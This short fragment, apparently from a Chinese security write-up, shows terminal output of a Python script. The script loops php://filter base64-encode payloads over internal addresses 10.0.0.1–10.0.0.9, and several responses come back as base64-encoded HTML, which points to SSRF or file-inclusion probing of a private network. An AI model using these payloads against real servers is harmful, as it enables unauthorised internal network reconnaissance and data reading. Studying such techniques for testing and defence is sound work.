 root@ubuntu14:/home/user01/CUSTOM# python script.py
php://filter/convert.base64-encode/resource=http://10.0.0.1/
php://filter/convert.base64-encode/resource=http://10.0.0.2/
php://filter/convert.base64-encode/resource=http://10.0.0.3/
PGh0bWw+Ck5vdGhpbmcgdG8gc2VlIGhlcmUhCgo8L2h0bWw+Cg==
php://filter/convert.base64-encode/resource=http://10.0.0.4/
PGh0bWw+CjxoZWFkPjx0aXRsZT5XZWxjb21lIHRvIHRoZSBQZXJsIEluZGV4PC90aXRsZT48L2hlYWQ+Cjxib2R5Pgo8aDE+Q29yZUhUVFAgLSBQZXJsI
YnI+CgpwZXJsIHNjcmlwdCBsb29wIG51bWJlciAwITxicj5wZXJsIHNjcmlwdCBsb29wIG51bWJlciAxITxicj5wZXJsIHNjcmlwdCBsb29wIG51bWJlc
IG51bWJlciA1ITxicj5wZXJsIHNjcmlwdCBsb29wIG51bWJlciA2ITxicj5wZXJsIHNjcmlwdCBsb29wIG51bWJlciA3ITxicj5wZXJsIHNjcmlwdCBsb
php://filter/convert.base64-encode/resource=http://10.0.0.5/
php://filter/convert.base64-encode/resource=http://10.0.0.6/
php://filter/convert.base64-encode/resource=http://10.0.0.7/
^Cphp://filter/convert.base64-encode/resource=http://10.0.0.8/
php://filter/convert.base64-encode/resource=http://10.0.0.9/
先知社区
https://blog.csdn.net/u012206617